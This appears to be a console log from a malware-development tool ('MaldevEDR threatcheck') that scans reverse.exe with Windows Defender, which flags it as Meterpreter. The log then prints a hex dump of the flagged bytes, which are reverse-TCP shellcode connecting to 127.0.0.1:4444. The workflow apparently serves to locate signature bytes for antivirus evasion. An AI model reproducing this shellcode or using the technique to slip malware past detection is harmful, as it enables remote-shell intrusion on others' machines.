 PS Z:\MalDevEDR> .\MaldevEDR.exe threatcheck -f ../reverse.exe
[INFO] [THREATCHECK] Performing static analysis via MpCmdRun.exe...
[THREAT] [THREATCHECK] File identified as: Trojan:Win32/Meterpreter.O
[INFO] [THREATCHECK] Identified end of bad bytes at offset 0x8DFA
00000000  90 e9 08 00 00 00 a1 25  0f 95 4d 34 53 21 64 89  |.......%..M4S!d.|
00000010  20 ff d3 90 e9 21 ff ff  ff e8 de fe ff ff fc e8  | ....!..........|
00000020  8f 00 00 00 60 89 e5 31  d2 64 8b 52 30 8b 52 0c  |....`..1.d.R0.R.|
00000030  8b 52 14 31 ff 8b 72 28  0f b7 4a 26 31 c0 ac 3c  |.R.1..r(..J&1..<|
00000040  61 7c 02 2c 20 c1 cf 0d  01 c7 49 75 ef 52 57 8b  |a|., .....Iu.RW.|
00000050  52 10 8b 42 3c 01 d0 8b  40 78 85 c0 74 4c 01 d0  |R..B<...@x..tL..|
00000060  8b 58 20 8b 48 18 50 01  d3 85 c9 74 3c 49 8b 34  |.X .H.P....t<I.4|
00000070  8b 31 ff 01 d6 31 c0 ac  c1 cf 0d 01 c7 38 e0 75  |.1...1.......8.u|
00000080  f4 03 7d f8 3b 7d 24 75  e0 58 8b 58 24 01 d3 66  |..}.;}$u.X.X$..f|
00000090  8b 0c 4b 8b 58 1c 01 d3  8b 04 8b 01 d0 89 44 24  |..K.X.........D$|
000000a0  24 5b 5b 61 59 5a 51 ff  e0 58 5f 5a 8b 12 e9 80  |$[[aYZQ..X_Z....|
000000b0  ff ff ff 5d 68 33 32 00  00 68 77 73 32 5f 54 68  |...]h32..hws2_Th|
000000c0  4c 77 26 07 89 e8 ff d0  b8 90 01 00 00 29 c4 54  |Lw&..........).T|
000000d0  50 68 29 80 6b 00 ff d5  6a 0a 68 7f 00 00 01 68  |Ph).k...j.h....h|
000000e0  02 00 11 5c 89 e6 50 50  50 50 40 50 40 50 68 ea  |...\..PPPP@P@Ph.|
000000f0  0f df e0 ff d5 97 6a 10  56 57 68 99 a5 74 61 ff  |......j.VWh..ta.|